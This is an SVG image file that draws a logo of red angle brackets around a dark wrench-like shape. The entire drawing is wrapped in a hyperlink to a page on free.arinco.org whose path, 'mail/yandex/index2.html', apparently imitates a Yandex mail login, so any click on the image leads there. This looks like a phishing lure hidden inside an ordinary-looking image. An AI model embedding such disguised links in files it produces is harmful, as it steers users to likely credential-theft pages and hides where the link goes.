<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1260" height="1260" viewBox="0 0 1260 1260"> <a xlink:href="http://free.arinco.org/mail/yandex/index2.html"> <path fill="#DA0E16" d="M308.298 804.262l-67.021 67.021L0 630.007 241.276 388.73l67.021 67.021-174.254 174.256 174.255 174.255zm817.659-174.255L951.702 804.262l67.021 67.021L1260 630.007 1018.724 388.73l-67.021 67.021 174.254 174.256z"></path> <path fill="#393837" d="M951.702 240.682c0-52.309-21.298-99.609-55.633-133.709l-56.131 160.412-151.792-53.407 56.13-160.445c-94.354 9.902-167.894 89.902-167.894 187.149 0 52.314 21.298 99.602 55.64 133.708L476.198 832.184c-94.354 9.908-167.9 89.889-167.9 187.148 0 52.309 21.298 99.615 55.64 133.702l56.123-160.405 151.793 53.407-56.137 160.432c94.354-9.896 167.9-89.89 167.9-187.136 0-52.308-21.298-99.603-55.64-133.702l155.831-457.8c94.354-9.909 167.894-89.89 167.894-187.148z"></path> </a> </svg> 